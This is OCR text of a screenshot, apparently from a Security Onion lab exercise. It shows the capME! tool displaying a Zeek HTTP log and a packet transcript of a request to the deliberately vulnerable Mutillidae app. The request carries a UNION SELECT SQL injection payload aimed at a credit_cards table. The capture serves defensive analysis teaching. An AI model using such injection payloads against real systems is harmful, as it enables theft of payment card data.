 Applications Places Chromium Web Browser Mon 09:49
capME! - Chromium
Zeek - HTTP - Kibana × capME! × +
Not secure | localhost/capme/elastic.php?esid=ZzjrzXIBB6Cd-_0SD_iW
ull+from+credit_cards+--+&password 1/1
Logout
close
209.165.200.227:56194_209.165.200.235:80-6-37049346.pcap
Log entry:
{"ts":"2020-06-12T21:30:09.445030Z","uid":"CuKeR52aPjRN7PfqDd","id.orig_h":"209.165.200.227","id.orig_p":56194,"id.resp_h":"209.165.200.235","id.resp_p":80,"trans_dept
h":1,"method":"GET","host":"209.165.200.235","uri":"/mutillidae/index.php?page=user-info.php&username='+union+select+ccid,ccnumber,ccv,expiration,null+from+credit_cards+-
-+&password=&user-info-php-submit-button=View+Account+Details","referrer":"http://209.165.200.235/mutillidae/index.php?page=user-info.php","version":"1.1","user_agent":"M
ozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0","request_body_len":0,"response_body_len":23665,"status_code":200,"status_msg":"OK","tags":["HTTP::U
RI_SQLI"],"resp_fuids":["FEvWs63HqvCqth3LH1"],"resp_mime_types":["text/html"]}
Sensor Name: seconion-import
Timestamp: 2020-06-12 21:30:09
Connection ID: CLI
Src IP: 209.165.200.227
Dst IP: 209.165.200.235
Src Port: 56194
Dst Port: 80
OS Fingerprint: 209.165.200.227:56194 - UNKNOWN [S44:64:1:60:M1460,S,T,N,W7:.:?:?] (up: 2829 hrs)
OS Fingerprint: -> 209.165.200.235:80 (link: ethernet/modem)
SRC: GET /mutillidae/index.php?page=user-info.php&username=%27+union+select+ccid%2Cccnumber%2Cccv%2Cexpiration%2Cnull+from+credit_cards+--+&password=&use
r-info-php-submit-button=View+Account+Details HTTP/1.1
SRC: Host: 209.165.200.235
SRC: User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
SRC: Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
SRC: Accept-Language: en-US,en;q=0.5
SRC: Accept-Encoding: gzip, deflate
SRC: Referer: http://209.165.200.235/mutillidae/index.php?page=user-info.php
SRC: Connection: keep-alive
SRC: Cookie: PHPSESSID=9fd8860958f924a43cd529dc4120d1cb
SRC: Upgrade-Insecure-Requests: 1
SRC:
SRC:
DST: HTTP/1.1 200 OK
DST: Date: Fri, 12 Jun 2020 14:30:09 GMT
analyst@SecOnion: ~ capME! - Chromium 1 / 4